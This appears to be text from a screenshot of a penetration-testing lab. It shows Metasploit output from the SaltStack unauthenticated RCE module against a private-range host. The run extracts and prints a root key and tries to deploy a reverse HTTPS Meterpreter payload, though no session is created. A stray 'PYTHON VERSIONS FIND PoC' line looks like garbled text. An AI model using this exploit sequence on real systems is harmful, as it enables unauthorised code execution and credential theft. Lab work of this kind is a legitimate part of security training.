 msf6 exploit(linux/misc/saltstack_salt_unauth_rce) > exploit
[*] Started HTTPS reverse handler on https://192.168.45.191:8443
[*] 192.168.248.62:4506 - Using auxiliary/gather/saltstack_salt_root_key as check
[*] 192.168.248.62:4506 - Connecting to ZeroMQ service at 192.168.248.62:4506
[*] 192.168.248.62:4506 - Negotiating signature
[*] 192.168.248.62:4506 - Negotiating version
[*] 192.168.248.62:4506 - Negotiating NULL security mechanism
[*] 192.168.248.62:4506 - Sending READY command of type REQ
[*] 192.168.248.62:4506 - Yeeting _prep_auth_info() at 192.168.248.62:4506
[+] 192.168.248.62:4506 - Root key: EhN8Uknfm4lWhieX13oN5C+NiHo63BzPifodAAOygyu3DL3ZUnCX4BEV9cvD/zT4NfCHQ22Hq7s=
[*] 192.168.248.62:4506 - Connecting to ZeroMQ service at 192.168.248.62:4506
[*] 192.168.248.62:4506 - Negotiating signature
[*] 192.168.248.62:4506 - Negotiating version
[*] 192.168.248.62:4506 - Negotiating NULL security mechanism
[*] 192.168.248.62:4506 - Sending READY command of type REQ
PYTHON VERSIONS FIND PoC
[*] 192.168.248.62:4506 - Executing Python payload on the master: python/meterpreter/reverse_https
[*] 192.168.248.62:4506 - Yeeting runner() at 192.168.248.62:4506
[*] Exploit completed, but no session was created.